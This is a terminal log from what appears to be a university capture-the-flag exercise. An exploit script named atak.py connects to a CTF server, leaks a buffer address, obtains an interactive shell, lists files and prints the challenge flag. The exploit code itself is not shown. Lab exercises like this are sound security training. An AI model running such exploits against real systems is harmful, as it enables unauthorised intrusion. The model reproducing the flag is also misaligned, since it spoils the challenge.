 [11/08/22]seed@VM:~/.../semana8$ python3 atak.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4001: Done
Start
Buf_Addr = 0xff9eccd0
[*] Switching to interactive mode
Give me your input:
$ ls
flag.txt
run
$ cat flag.txt
flag{11b9c1ebd2c2ada47feb37e5c9316449}
[*] Got EOF while reading in interactive
$